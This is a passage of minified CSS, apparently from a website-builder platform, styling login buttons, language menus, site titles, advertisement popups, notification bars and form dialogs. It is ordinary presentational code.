auto;position:relative;width:80px}.i_success_bingo:after,.i_success_bingo:before{background-color:#49b344;border-radius:2px;content:"";display:block;position:absolute;z-index:2}.i_success_bingo:before{animation:jz-icon-success-bingo-before .75s;height:5px;left:14px;top:46px;transform:rotate(45deg);width:25px}.i_success_bingo:after{animation:jz-icon-success-bingo-after .75s;height:5px;right:8px;top:38px;transform:rotate(-45deg);width:47px}@keyframes jz-icon-success-bingo-before{0%{left:1px;top:19px;width:0}54%{left:1px;top:19px;width:0}70%{left:-8px;top:37px;width:50px}84%{left:21px;top:48px;width:17px}to{left:14px;top:45px;width:25px}}@keyframes jz-icon-success-bingo-after{0%{right:46px;top:54px;width:0}65%{right:46px;top:54px;width:0}84%{right:0;top:35px;width:55px}to{right:8px;top:38px;width:47px}}.jz_screen_mobi .i_success_placeholder{border:.533vw solid rgba(73,179,68,.2);height:10.667vw;left:-.533vw;top:-.533vw;width:10.667vw}.jz_screen_mobi .i_success_bingo{height:10.667vw;margin:0 auto;width:10.667vw}.i_success_bingo:after,.jz_screen_mobi .i_success_bingo:before{border-radius:2px}.jz_screen_mobi .i_success_bingo:before{animation:jz-icon-success-bingo-before-vw .75s;height:.667vw;left:1.867vw;top:6.133vw;width:3.333vw}.jz_screen_mobi .i_success_bingo:after{animation:jz-icon-success-bingo-after-vw .75s;height:.667vw;right:1.067vw;top:5.067vw;width:6.267vw}.jz_screen_mobi.jz_html_manage .i_success_placeholder{border:1.99875px solid rgba(73,179,68,.2);height:40.00125px;left:-1.99875px;top:-1.99875px;width:40.00125px}.jz_screen_mobi.jz_html_manage .i_success_bingo{height:40.00125px;margin:0 auto;width:40.00125px}.i_success_bingo:after,.jz_screen_mobi.jz_html_manage .i_success_bingo:before{border-radius:2px}.jz_screen_mobi.jz_html_manage .i_success_bingo:before{animation:jz-icon-success-bingo-manage-before-vw .75s;height:2.50125px;left:7.00125px;top:22.99875px;width:12.49875px}.jz_screen_mobi.jz_html_manage .i_success_bingo:after{animation:jz-icon-success-bingo-manage-after-vw .75s;height:2.50125px;right:4.00125px;top:19.00125px;width:23.50125px}@keyframes jz-icon-success-bingo-before-vw{0%{left:.133vw;top:2.533vw;width:0}54%{left:.133vw;top:2.533vw;width:0}70%{left:-1.067vw;top:4.933vw;width:6.667vw}84%{left:2.8vw;top:6.4vw;width:2.267vw}to{left:1.867vw;top:6vw;width:3.333vw}}@keyframes jz-icon-success-bingo-after-vw{0%{right:6.134vw;top:7.2vw;width:0}65%{right:6.134vw;top:7.2vw;width:0}84%{right:0;top:4.667vw;width:7.333vw}to{right:1.067vw;top:5.067vw;width:6.267vw}}@keyframes jz-icon-success-bingo-manage-before-vw{0%{left:.49875px;top:9.49875px;width:0}54%{left:.49875px;top:9.49875px;width:0}70%{left:4.00125px;top:18.49875px;width:25.00125px}84%{left:10.5px;top:24px;width:8.50125px}to{left:7.00125px;top:22.5px;width:12.49875px}}@keyframes jz-icon-success-bingo-manage-after-vw{0%{right:23.0025px;top:27px;width:0}65%{right:23.0025px;top:27px;width:0}84%{right:0;top:17.50125px;width:27.49875px}to{right:4.00125px;top:19.00125px;width:23.50125px}}.s_member_login{max-width:148px;min-height:34px;min-width:74px;position:relative;width:100%}.s_member_login_login,.s_member_login_register{box-sizing:border-box;display:inline-block;font-size:calc(var(--fontRatio, 1)*14px);height:34px;overflow:hidden;text-align:center;width:74px}.s_member_login_register{color:#fff;line-height:34px}.jz_bg .s_member_login,.jz_ca .s_member_login,.jz_hu .s_member_login,.jz_lb .s_member_login,.jz_lt .s_member_login,.jz_pt .s_member_login,.jz_ro .s_member_login,.jz_sk .s_member_login,.jz_sr .s_member_login,.jz_uk .s_member_login{max-width:240px}.jz_bg .s_member_login .s_member_login_login,.jz_bg .s_member_login .s_member_login_register,.jz_ca .s_member_login .s_member_login_login,.jz_ca .s_member_login .s_member_login_register,.jz_hu .s_member_login .s_member_login_login,.jz_hu .s_member_login .s_member_login_register,.jz_lb .s_member_login .s_member_login_login,.jz_lb .s_member_login .s_member_login_register,.jz_lt .s_member_login .s_member_login_login,.jz_lt .s_member_login .s_member_login_register,.jz_pt .s_member_login .s_member_login_login,.jz_pt .s_member_login .s_member_login_register,.jz_ro .s_member_login .s_member_login_login,.jz_ro .s_member_login .s_member_login_register,.jz_sk .s_member_login .s_member_login_login,.jz_sk .s_member_login .s_member_login_register,.jz_sr .s_member_login .s_member_login_login,.jz_sr .s_member_login .s_member_login_register,.jz_uk .s_member_login .s_member_login_login,.jz_uk .s_member_login .s_member_login_register{width:120px}.jz_lb .pc_multi_language_wrap.s_multi_language_wrap,.jz_sk .pc_multi_language_wrap.s_multi_language_wrap{min-width:162px}.jz_lb.jz_screen_pc .languages_dropdown_panel,.jz_sk.jz_screen_pc .languages_dropdown_panel{margin-left:-78px;width:162px}.jz_id .pc_multi_language_wrap.s_multi_language_wrap{min-width:174px}.jz_id.jz_screen_pc .languages_dropdown_panel{margin-left:-86px;width:174px}.jz_ms .pc_multi_language_wrap.s_multi_language_wrap{min-width:158px}.jz_ms.jz_screen_pc .languages_dropdown_panel{margin-left:-76px;width:158px}.jz_fil .s_member_login,.jz_it .s_member_login,.jz_ru .s_member_login{max-width:200px}.jz_fil .s_member_login .s_member_login_login,.jz_fil .s_member_login .s_member_login_register,.jz_it .s_member_login .s_member_login_login,.jz_it .s_member_login .s_member_login_register,.jz_ru .s_member_login .s_member_login_login,.jz_ru .s_member_login .s_member_login_register{width:100px}.s_member_login_login{background-color:#fff;border:1px solid #ccc;color:#333;line-height:32px}.s_member_login_head{background-color:#fff;border:1px solid #f1f1f1;border-radius:50%;cursor:pointer;height:32px;left:50%;margin:-18px 0 0 -18px;position:absolute;top:50%;width:32px}.s_member_login_icon{font-size:calc(var(--fontRatio, 1)*16px);left:50%;margin:-8px 0 0 -8px;position:absolute;top:50%}.s_member_login_mobi{align-items:center;color:#666;display:inline-flex;font-size:calc(var(--fontRatio, 1)*22px);justify-content:center;vertical-align:middle}.s_member_login_mobi__logined{color:#333}.jz_website_title.type_1,.jz_website_title.type_2,.jz_website_title.type_3{align-items:center;display:flex;justify-content:center;overflow:hidden}.jz_screen_pc .jz_website_title.type_3{flex-flow:row-reverse nowrap;justify-content:flex-end}.jz_screen_pc .jz_website_title .logo_wrap{min-height:30px;min-width:30px}.jz_website_title .logo_wrap{height:100%;position:relative}.jz_website_title .logo_img{bottom:0;height:auto;left:0;margin:auto;max-height:100%;max-width:100%;position:absolute;right:0;top:0;width:auto}.jz_website_title .logo_img.hidden{opacity:0}.jz_website_title.type_2 .logo_img{left:auto;right:0}.jz_website_title.type_3 .logo_img{left:0;right:auto}.website_title_content *{outline:0}.website_title_content .title_h1{font-size:inherit;font-weight:400;margin:0;padding:0;text-overflow:ellipsis;width:100%}.jz_website_title_wrap{position:relative}.jz_website_title_wrap .titleWrapper{font-size:inherit;font-weight:inherit;margin:0;padding:0}.jz_website_title_wrap .fkeditor-wrap{line-height:67px;text-align:center}.mobi_website_title.jz_website_title_wrap{align-items:center;bottom:0;display:flex;height:100%;justify-content:center;left:50%;opacity:1;overflow:hidden;position:absolute;right:0;top:0;transform:translateX(-50%);width:calc(100% - 170px)}.mobi_website_title .jz_website_title{width:100%}.mobi_website_title.jz_website_title_wrap .fkeditor-wrap{font-size:calc(var(--fontRatio, 1)*20px);overflow:hidden;text-align:center;text-overflow:ellipsis;white-space:nowrap}.mobi_website_title .website_title_inner{--s-t-fs:17px}.mobi_website_title .jz_website_title .fkeditor-wrap *{display:inline!important;font-size:var(--s-t-fs)!important;line-height:70px!important}.mobi_website_title .jz_website_title .fkeditor-wrap br{display:none!important}.mobi_website_title .jz_website_title .fkeditor-wrap .fk-editor{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.website_title_content{min-width:10px;overflow:hidden}@media (-ms-high-contrast:active),screen and (-ms-high-contrast:none){.website_title_content{overflow:visible}}.siteAdvertisement_box{bottom:30px;color:#333;height:308px;left:12px;position:fixed;width:410px;z-index:33}.siteAdvertisement_box a{color:#333}.siteAdvertisement_box .siteAdvertisement_Inner{background:#ccc;height:145px;width:125px}.siteAdvertisement_box .siteAdvertisement_title{background:#e6e6e6;height:30px;width:408px}.siteAdvertisement_box .siteAdvertisement_adImg{display:block;height:auto;width:auto}.siteAdvertisement_box a.closeImg{background:url(/image/rimage/fromSite/v2/close.png?v=202311271728) no-repeat 2px -16px;display:block;float:right;height:20px;margin-right:9px;margin-top:7px;width:20px}.siteAdvertisement_box a.closeImg:hover{background:url(/image/rimage/fromSite/site/faiscoAd/close.png?v=202311271728) 0 -13px no-repeat}.siteAdvertisement_box a.freeJZ{border:1px solid #fff;color:#fff;display:block;font-size:calc(var(--fontRatio, 1)*18px);height:40px;line-height:40px;margin-left:119px;margin-top:106px;position:relative;text-align:center;text-decoration:none;width:160px}.siteAdvertisement_box a.reportUrl{float:left;font-family:微软雅黑;font-size:calc(var(--fontRatio, 1)*13px);line-height:20px;margin-left:15px;margin-top:5px;text-decoration:none}.siteAdvertisement_box a.freeJZ:hover{color:#ff3200}.siteAdvertisement_box a.freeJZ span{font-family:微软雅黑;line-height:20px;text-decoration:none}.fk-siteAdBoxCB #sitePopVister a.freeJZ:hover{color:#fff}.siteAdvertisement_boxTip .siteAdvertisementTipTri{background:url(/image/rimage/fromSite/site/faiscoAd/sanj.png?v=202311271728) 0 -2px no-repeat;bottom:-6px;height:6px;left:10px;position:absolute;width:9px}.siteAdvertisement_boxTip{background:#fffcc9;border:1px solid #fec24a;bottom:184px;display:none;height:26px;left:12px;position:absolute;width:125px;z-index:33}.siteAdvertisement_boxTip p{line-height:26px;text-align:center}.siteAdvertisement_boxTip p span{color:#258426}.siteAdvertisement_boxTip{color:#333}.fk-siteAdBoxCB_B .siteAdvertisement_title{width:410px}.fk-siteAdBoxCB_B .siteAdvertisement_box{height:290px;width:410px}.fk-siteAdBoxCB_B .siteAdvertisement_box .siteAdvertisement_Inner{width:410px}.fk-siteAdBoxCB_B .freeJZ,.fk-siteAdBoxCB_B a.freeJZ{background:url(/image/rimage/fromSite/advPhoto/f_visitor_b_button.png?v=202311271728) no-repeat;border:none;font-size:0;height:64px;margin-left:135px;margin-top:76px;width:140px}.fk-siteAdBoxCB_C .siteAdvertisement_title{width:410px}.fk-siteAdBoxCB_C .siteAdvertisement_box{height:290px}.fk-siteAdBoxCB_C a.freeJZ{background:url(/image/rimage/fromSite/advPhoto/f_visitor_c_button.png?v=202311271728) no-repeat;border:none;color:#191919;font-size:calc(var(--fontRatio, 1)*18px);height:36px;line-height:36px;margin-left:30px;margin-top:58px;width:136px}.fk-siteAdBoxCB_C a.freeJZ:hover{color:#191919!important}.fk-siteAdBoxCB_D .siteAdvertisement_title{width:410px}.fk-siteAdBoxCB_D .siteAdvertisement_box{height:290px}.fk-siteAdBoxCB_D a.freeJZ{background:url(/image/rimage/fromSite/advPhoto/f_visitor_d_button.png?v=202311271728) no-repeat;border:none;font-size:0;height:34px;margin-left:134px;margin-top:25px;width:133px}#default_Ad.siteAdvertisement_box{bottom:26px;height:260px;width:180px}#default_Ad.siteAdvertisement_box .siteAdvertisement_Inner{background:none;border:none;height:100%;position:relative;width:100%}#default_Ad.siteAdvertisement_box .siteAdvertisement_boxTip{background:url(/image/rimage/fromSite/site/faiscoAd/dingzhi_hover.png?v=202311271728) 0 0 no-repeat;bottom:0;height:22px;left:6px;width:157px}#default_Ad.siteAdvertisement_box .siteAdvertisement_title{background:no-repeat;height:20px;position:absolute;right:10px;top:55px;width:20px}#default_Ad.siteAdvertisement_box a.closeImg{display:block;float:right;height:10px;margin-right:2px;margin-top:3px;width:10px}#default_Ad.siteAdvertisement_box a.closeImg,#default_Ad.siteAdvertisement_box a.closeImg:hover{background:url(/image/rimage/fromSite/site/faiscoAd/close_dz.png?v=202311271728) 0 0 no-repeat}#hd_Ad.siteAdvertisement_box{bottom:20px;height:210px;width:272px}#hd_Ad.siteAdvertisement_box .siteAdvertisement_Inner{background:none;border:none;height:100%;position:relative;width:100%}#hd_Ad.siteAdvertisement_box .siteAdvertisement_boxTip{background:url(/image/rimage/fromSite/site/faiscoAd/vert_title_hover.png?v=202311271728) 0 0 no-repeat;height:114px;left:59px;top:36px;width:15px}#hd_Ad.siteAdvertisement_box .siteAdvertisement_title{background:no-repeat;height:20px;left:0;position:absolute;top:0;width:20px}#hd_Ad.siteAdvertisement_box a.closeImg{display:block;float:right;height:10px;margin-right:2px;margin-top:3px;width:10px}#hd_Ad.siteAdvertisement_box a.closeImg,#hd_Ad.siteAdvertisement_box a.closeImg:hover{background:url(/image/rimage/fromSite/site/faiscoAd/close_dz.png?v=202311271728) 0 0 no-repeat}#hd_Ad.siteAdvertisement_box .mobi_ad_bg{background:url(/image/rimage/fromSite/site/faiscoAd/hd_bg_gq.gif?v=202311271728) 0 0 no-repeat;display:block;height:141px;left:83px;position:absolute;top:23px;width:90px}#hd_Ad.siteAdvertisement_box .mobi_ad_bg:hover{background:url(/image/rimage/fromSite/site/faiscoAd/hd_bg_hover.png?v=202311271728) 0 0 no-repeat}#flyer_Ad.siteAdvertisement_box{bottom:36px;height:200px;left:30px;width:152px}#flyer_Ad.siteAdvertisement_box .siteAdvertisement_Inner{background:none;border:none;height:100%;position:relative;width:100%}#flyer_Ad.siteAdvertisement_box .siteAdvertisement_boxTip{background:url(/image/rimage/fromSite/site/faiscoAd/vert_title_hover.png?v=202311271728) 0 0 no-repeat;height:114px;left:6px;top:35px;width:15px}#flyer_Ad.siteAdvertisement_box .siteAdvertisement_title{background:no-repeat;height:20px;position:absolute;right:0;top:0;width:20px}#flyer_Ad.siteAdvertisement_box a.closeImg{display:block;float:right;height:15px;margin-right:2px;margin-top:3px;width:15px}#flyer_Ad.siteAdvertisement_box a.closeImg,#flyer_Ad.siteAdvertisement_box a.closeImg:hover{background:url(/image/rimage/fromSite/site/faiscoAd/flyer_close.png?v=202311271728) 0 0 no-repeat}#flyer_Ad.siteAdvertisement_box .siteAdvertisement_Inner .siteAdvertisement_adImg img{margin-left:23px}#flyer_Ad.siteAdvertisement_box .mobi_ad_bg{display:block;height:140px;left:29px;position:absolute;top:20px;width:95px}#flyer_Ad.siteAdvertisement_box .mobi_ad_bg:hover{background:url(/image/rimage/fromSite/site/faiscoAd/flyer_hover.png?v=202311271728) 0 0 no-repeat}#daily_Ad.siteAdvertisement_box{bottom:36px;height:205px;left:30px;width:135px}#daily_Ad.siteAdvertisement_box .siteAdvertisement_Inner{background:none;border:none;height:100%;position:relative;width:100%}#daily_Ad.siteAdvertisement_box .siteAdvertisement_boxTip{background:url(/image/rimage/fromSite/site/faiscoAd/daily_title_hover.png?v=202311271728) 0 0 no-repeat;bottom:-28px;height:19px;left:0;width:129px}#daily_Ad.siteAdvertisement_box .siteAdvertisement_title{background:no-repeat;height:20px;position:absolute;right:0;top:0;width:20px}#daily_Ad.siteAdvertisement_box a.closeImg{display:block;float:right;height:15px;margin-right:2px;margin-top:18px;width:15px}#daily_Ad.siteAdvertisement_box a.closeImg,#daily_Ad.siteAdvertisement_box a.closeImg:hover{background:url(/image/rimage/fromSite/site/faiscoAd/daily_close.png?v=202311271728) 0 0 no-repeat}#daily_Ad.siteAdvertisement_box .mobi_ad_bg{bottom:5px;display:block;height:26px;left:23px;line-height:26px;position:absolute;width:90px}#daily_Ad.fk-7thCelebrate a.closeImg{margin-right:-1px;margin-top:5px}#daily_Ad.fk-7thCelebrate a.closeImg,#daily_Ad.fk-7thCelebrate a.closeImg:hover{background:url(/image/rimage/fromSite/site/faiscoAd/daily_close3_small.png?v=202311271728) 0 0 no-repeat}#daily_Ad.fk-7thCelebrate .mobi_ad_bg{display:none}.fk-7thCelebrate .siteAdvertisement_boxTip{opacity:0}#dailyHD_Ad.siteAdvertisement_box{bottom:36px;height:205px;left:30px;width:135px}#dailyHD_Ad.siteAdvertisement_box .siteAdvertisement_Inner{background:none;border:none;height:100%;position:relative;width:100%}#dailyHD_Ad.siteAdvertisement_box .siteAdvertisement_boxTip{background:url(/image/rimage/fromSite/site/faiscoAd/vert_title_hover.png?v=202311271728) 0 0 no-repeat;height:114px;left:6px;top:36px;width:15px}#dailyHD_Ad.siteAdvertisement_box .siteAdvertisement_title{background:no-repeat;height:20px;left:0;position:absolute;top:0;width:20px}#dailyHD_Ad.siteAdvertisement_box a.closeImg{display:block;float:right;height:10px;margin-right:2px;margin-top:3px;width:10px}#dailyHD_Ad.siteAdvertisement_box a.closeImg,#dailyHD_Ad.siteAdvertisement_box a.closeImg:hover{background:url(/image/rimage/fromSite/site/faiscoAd/close_dz.png?v=202311271728) 0 0 no-repeat}#dailyHD_Ad.siteAdvertisement_box .siteAdvertisement_Inner .siteAdvertisement_adImg img{margin-left:23px}#dailyHD_Ad.siteAdvertisement_box .mobi_ad_bg{background:url(/image/rimage/fromSite/site/faiscoAd/dailyHd_bg.gif?v=202311271728) 0 0 no-repeat;display:block;height:141px;left:30px;position:absolute;top:18px;width:90px}#dailyHD_Ad.siteAdvertisement_box .mobi_ad_bg:hover{background:url(/image/rimage/fromSite/site/faiscoAd/hd_bg_hover.png?v=202311271728) 0 0 no-repeat}#fkdz_Ad.siteAdvertisement_box{bottom:25px;height:222px;left:30px;width:168px}#fkdz_Ad.siteAdvertisement_box .siteAdvertisement_Inner{background:none;border:none;height:100%;position:relative;width:100%}#fkdz_Ad.siteAdvertisement_box .siteAdvertisement_boxTip{background:url(/image/rimage/fromSite/site/faiscoAd/daily_title_hover.png?v=202311271728) 0 0 no-repeat;bottom:0;height:19px;left:0;width:129px}#fkdz_Ad.siteAdvertisement_box .siteAdvertisement_title{background:no-repeat;height:20px;left:-20px;position:absolute;top:0;width:20px}#fkdz_Ad.siteAdvertisement_box a.closeImg{display:block;float:right;height:15px;margin-right:2px;margin-top:3px;width:15px}#fkdz_Ad.siteAdvertisement_box a.closeImg,#fkdz_Ad.siteAdvertisement_box a.closeImg:hover{background:url(/image/rimage/fromSite/site/faiscoAd/fkdz_close.png?v=202311271728) 0 0 no-repeat}#fkdz_Ad.siteAdvertisement_box .mobi_ad_bg{display:block;height:0;left:0;position:absolute;top:0;width:0}#wxApp_Ad.siteAdvertisement_box{bottom:12px;height:295px;width:243px}#wxApp_Ad.siteAdvertisement_box .siteAdvertisement_Inner{background-color:transparent;height:100%;position:relative;width:100%}#wxApp_Ad.siteAdvertisement_box .siteAdvertisement_title{background-color:transparent;border:1px solid hsla(0,0%,100%,.7);border-radius:50%;height:14px;position:absolute;right:16px;top:78px;width:14px}#wxApp_Ad.siteAdvertisement_box .closeImg{background:url(/image/rimage/fromSite/v2/mbg01.png?v=202311271728) -2141px -551px no-repeat;height:6px;margin:4px;width:6px}#fkdz_vis.siteAdvertisement_box{bottom:25px;height:245px;left:15px;width:168px}#fkdz_vis.siteAdvertisement_box .siteAdvertisement_Inner{background:none;border:none;height:220px;position:relative;width:100%}#fkdz_vis.siteAdvertisement_box .siteAdvertisement_boxTip{background:url(/image/rimage/fromSite/site/faiscoAd/daily_title_hover.png?v=202311271728) 0 0 no-repeat;bottom:0;height:19px;left:0;width:129px}#fkdz_vis.siteAdvertisement_box .siteAdvertisement_title{background:#ccc;height:20px;position:relative;width:100%}#fkdz_vis.siteAdvertisement_box a.closeImg{display:block;float:right;height:15px;margin-right:2px;margin-top:3px;width:15px}#fkdz_vis.siteAdvertisement_box a.closeImg,#fkdz_vis.siteAdvertisement_box a.closeImg:hover{background:url(/image/rimage/fromSite/site/faiscoAd/fkdz_close.png?v=202311271728) 50% no-repeat}#fkdz_vis.siteAdvertisement_box .mobi_ad_bg{display:block;height:0;left:0;position:absolute;top:0;width:0}#fkdz_vis.siteAdvertisement_box a.freeJZ{width:100%}.fk-wxSmallPrograme{height:480px;left:50%;margin-left:-375px;margin-top:-240px;position:absolute;top:50%;width:750px;z-index:9999}.fk-wxSmallPrograme .f-sliderContainer{height:100%;overflow:hidden;position:relative;width:100%}.fk-wxSmallPrograme .f-sliderWrap{width:100%}.fk-wxSmallPrograme .f-sliderWrap img{font-size:0;left:0;margin:0;padding:0;position:absolute;top:0;width:100%}.fk-wxSmallPrograme .f-sliderIndex{background-color:#fff;border-radius:10px;display:inline-block;height:10px;opacity:.3;width:10px}.fk-wxSmallPrograme .f-slidePages{bottom:10px;margin-right:-75px;padding:0;position:absolute;right:50%}.fk-wxSmallPrograme .f-slidePages li{color:#fff;cursor:pointer;display:inline-block;padding:0 10px}.fk-wxSmallPrograme .f-slidePages li .on{opacity:.8}.fk-wxSmallPrograme .f-nextSlider,.fk-wxSmallPrograme .f-prevSlider{background:url(/image/rimage/fromSite/v2/mbg01.png?v=202311271728) no-repeat;height:55px;margin-top:-22.5px;position:absolute;top:50%;width:35px}.fk-wxSmallPrograme .f-nextSlider:hover,.fk-wxSmallPrograme .f-prevSlider:hover{background-color:rgba(0,0,0,.15)}.fk-wxSmallPrograme .f-prevSlider{background-position:-2896px 13px;left:15px}.fk-wxSmallPrograme .f-nextSlider{background-position:-2940px 13px;right:15px}.fk-wxSmallPrograme .f-closeSlider{background:url(/image/rimage/fromSite/v2/mbg01.png?v=202311271728) -2852px 0 no-repeat;cursor:pointer;height:13px;position:absolute;right:25px;top:25px;width:13px}.fk-wxSmallPrograme.closeAnimation{height:0;margin:0;opacity:0;width:0}.fk-wxSmallPrograme .f-useTip{border-radius:19px;color:#ffb34d;cursor:pointer;font-size:calc(var(--fontRatio, 1)*18px);height:38px;line-height:38px;overflow:hidden;position:absolute;right:78px;text-align:center;text-decoration:none;top:294px;user-select:none;width:120px}.fk-wxSmallPrograme{-moz-transition:all 1.5s;-webkit-transition:all 1.5s;-o-transition:all 1.5s;transition:all 1.5s}#daiLi_Ad.siteAdvertisement_box{bottom:12px;height:275px;width:227px}#daiLi_Ad.siteAdvertisement_box .siteAdvertisement_Inner{background:none;border:none;height:100%;position:relative;width:100%}#daiLi_Ad.siteAdvertisement_box .siteAdvertisement_title{background:no-repeat;height:20px;left:223px;position:absolute;top:0;width:20px}#daiLi_Ad.siteAdvertisement_box .closeImg{background:url(/image/rimage/fromSite/v2/mbg01.png?v=202311271728) -2210px -1315px no-repeat;height:24px;margin:0;width:24px}.siteAdvertisement_box .siteAdvertisement_adImg img{max-width:none}.jz_screen_mobi .siteAdvertisement_box{display:none!important}.jz_screen_mobi .service_adv{display:none}#ing{max-width:90%}.tips{background-color:#fff5dc;border:none;box-shadow:0 5px 10px -5px #b3b3b3;-moz-box-shadow:0 5px 10px -5px #b3b3b3;-webkit-box-shadow:0 5px 10px -5px #b3b3b3;color:#ff8e1e;float:left;font-size:calc(var(--fontRatio, 1)*13px);left:0;margin:3px 0;position:relative;top:0;width:auto;z-index:9999}.tips .msg{margin:0 15px;padding:10px 17px;width:auto}.tips .msg.pc{margin-right:25px}.tips .close{background:url(/image/rimage/fromSite/close02.png?v=202311271728) 50% no-repeat;cursor:pointer;height:8px;position:absolute;right:15px;top:calc(50% - 4px);width:8px}.tips .close_hover{background:url(/image/rimage/fromSite/close03.png?v=202311271728) 50% no-repeat}.tips a{color:red}.sitetipsV2{background:#fff5dc;border:none;color:#666;font-size:calc(var(--fontRatio, 1)*13px);height:45px;line-height:45px;overflow:hidden;position:fixed;text-align:center;top:0;width:100%;z-index:9031}.sitetipsV2 .siteGroupLink:before{margin-top:-3px}.newSiteVis .siteGroupStd{text-indent:1px}.g_topBarAreaV2{background:#fff;border-bottom:1px solid #eff1f2;box-shadow:0 3px 5px 1px rgba(0,0,0,.1);color:#333;font-size:calc(var(--fontRatio, 1)*13px);font-size:0;height:65px;line-height:65px}.g_topBarAreaV2 .g_topBar{background:none;height:100%;line-height:65px}.g_topBarAreaV2 .imagePageSayHi{padding-right:30px}.g_topBarAreaV2 .imagePageSayHi,.g_topBarAreaV2 .tbutton{color:#333;font-size:calc(var(--fontRatio, 1)*13px)}.g_topBarAreaV2 .tbutton:hover{color:#5874d8}.g_topBarAreaV2 .tbutton .styleSettingButton{border-color:#eff1f2;height:65px;line-height:65px}.sitetips .safeModeTipsText{color:#ff5718}.sitetipsV2 .siteTips_list{list-style:none;margin:0;padding:0}.sitetipsV2 .siteTips_adv{align-items:center;display:flex;font:13px Arial,Helvetica,sans-serif;height:45px;justify-content:center;left:0;position:absolute;width:100%;z-index:1}.safeModeTipsText{color:red}.topTips-enter-active{top:0;transition:all 1s ease}.topTips-leave-active{top:-45px;transition:all 1s ease}.topTips-enter{top:45px}.topTips-leave{top:0}.fk-limtUv{height:100%;justify-content:center;left:0;overflow:hidden;position:absolute;top:0;width:100%;z-index:9999}.fk-limtUv,.fk-limtUv .tipDialog{align-items:center;background-color:#fff;display:flex}.fk-limtUv .tipDialog{border-radius:3px;flex-direction:column;height:380px;position:relative;width:600px}.fk-limtUv .tipDialog2{margin-top:-50px}@media screen and (max-width:768px){.fk-limtUv .tipDialog{height:100%;width:100%}.fk-limtUv .tipComtent{margin-top:12%}.fk-limtUv .quitIcon{display:none}}.fk-limtUv .tipButton{background-color:#5874d8;border-radius:3px;color:#fff;cursor:pointer;font-size:calc(var(--fontRatio, 1)*16px);height:40px;line-height:40px;margin-top:40px;text-align:center;width:206px}.fk-limtUv .tipButtonFk{background-color:#fff;border:1px solid;color:#5874d8;margin-top:20px}.fk-limtUv .tipButton2{overflow:hidden;padding-left:5px;padding-right:5px;text-overflow:ellipsis;white-space:nowrap}.fk-limtUv .tipFont{color:#333;font-size:calc(var(--fontRatio, 1)*20px);height:26px;margin-top:-10px;text-align:center;width:100%}.fk-limtUv .quitIcon{background:url(/image/rimage/fromSite/v2/mbg01.png?v=202311271728) -451px -189px no-repeat;cursor:pointer;display:none;height:18px;margin-top:10px;outline:none;padding:0;position:absolute;right:25px;top:13px;width:18px}.drawLottery{position:fixed!important}.jz_https_programe{cursor:pointer;height:429px;left:50%;margin-left:-375px;margin-top:-240px;position:fixed;top:50%;-moz-transition:all 1s;-webkit-transition:all 1s;-o-transition:all 1s;transition:all 1s;width:728px;z-index:9999}.jz_https_BUser{height:470px}.jz_https_programe .https_wrap0{height:100%;position:relative;width:100%}.jz_https_programe .https_wrap1{width:100%}.jz_https_programe .https_wrap1 img{font-size:0;left:0;margin:0;padding:0;position:absolute;top:0;width:100%}.jz_https_programe .f-closeSlider{background:url(/image/rimage/fromSite/v2/https_exposure_close.png?v=202311271728) no-repeat;cursor:pointer;height:56px;position:absolute;right:18px;top:-55px;width:36px}.jz_https_programe .f_old_closeSlider{background:url(/image/rimage/fromSite/v2/mbg01.png?v=202311271728) -2849px 3px no-repeat;cursor:pointer;height:20px;position:absolute;right:18px;top:19px;width:20px}.jz_https_programe.closeAnimation{height:0;margin:0;opacity:0;width:0}.jz_https_programe .f-useTip{border-radius:19px;color:#ffb34d;cursor:pointer;font-size:calc(var(--fontRatio, 1)*18px);height:46px;line-height:46px;overflow:hidden;position:absolute;right:158px;text-align:center;text-decoration:none;top:286px;user-select:none;width:167px}.jz_https_BUser .f-useTip{bottom:55px;left:279px;right:auto;top:auto}.jz_https_programe .f_old_useTip{border-radius:19px;color:#ffb34d;cursor:pointer;font-size:calc(var(--fontRatio, 1)*18px);height:38px;line-height:38px;overflow:hidden;position:absolute;right:224px;text-align:center;text-decoration:none;top:228px;user-select:none;width:115px}.jz_https_programe .f_new_useTip{right:282px;top:372px}.popupBg{background-color:#000;bottom:0;filter:alpha(opacity=70);height:100%;left:0;margin:0;opacity:.7;overflow:hidden;padding:0;position:fixed;right:0;top:0;transition:all 3s;z-index:9031}.popupBg.popupBgForWin{z-index:9032}.formDialog .fk-operationBtns{padding:2px 0 0 66px}.formBox{background:#fff;border-radius:5px;box-shadow:2px 2px 11px #4d4b4b;-webkit-box-shadow:2px 2px 11px #4d4b4b;-moz-box-shadow:2px 2px 11px #4d4b4b;color:#000;display:block;position:absolute;z-index:9032}.formBox .formTLSite{background:#fff;border-radius:5px 5px 0 0}.formBox .formTCSite{*zoom:1;color:#636363;cursor:move;font-size:calc(var(--fontRatio, 1)*16px);height:25px;padding-left:32px}.formBox .formXSite{background:url(/image/rimage/fromSite/v2/mbg01.png?v=202311271728) -451px -189px no-repeat;cursor:pointer;height:18px;margin-top:10px;outline:0;padding:0;position:absolute;right:25px;top:13px;transform:rotate(0deg);width:18px}.formBox .formXSite:hover{background:url(/image/rimage/fromSite/v2/mbg01.png?v=202311271728) -793px -154px no-repeat}.formBox .f-findPwSetHoverBox:hover{cursor:pointer}.formBox a{color:#06c;text-decoration:none}.formBox input{-webkit-border-radius:4px;-moz-border-radius:4px}.formBox .formPanel{padding:1.1em 2.4em}.formBox .formBtn{background:url(/image/rimage/fromSite/site/popupBox/btn.png?v=202311271728) no-repeat 1px 1px;_background:url(/image/rimage/fromSite/site/popupBox/btn.gif?v=202311271728) no-repeat 1px 1px;border-radius:1px;color:#fff;display:inline-block;height:32px;line-height:32px;overflow:hidden;text-align:center;text-decoration:none;text-overflow:ellipsis;vertical-align:middle;white-space:nowrap;width:100px}.formBox .itemLine{clear:both;height:37px;line-height:37px;padding:10px 0}.formBox .itemLine2{clear:both;padding:8px 0 8px 18px}.formBox .itemTitle{color:#000;float:left;height:100%;text-align:right;width:86px}.formBox .itemTitle2{float:left;height:24px;line-height:24px;text-align:right;width:210px}.formBox .itemCtrl{float:left}.formBox .itemStepLine{padding-bottom:8px;word-break:break-all}.formBox .acctInput{height:20px;line-height:20px;width:170px}.formBox .reActWarn{background:url(/image/rimage/fromSite/site/popupBox/reAct1.png?v=202311271728) 0 no-repeat}.formBox .memEmailAlterInput{margin-right:10px;width:140px}.formBox .memberFdPwdTwoMsg{color:#636363;font-size:calc(var(--fontRatio, 1)*14px);margin-top:26px;padding-left:40px;padding-right:25px}.formBox .alertWarn{_background:url(/image/rimage/fromSite/bg02.png?v=202311271728) no-repeat -1664px 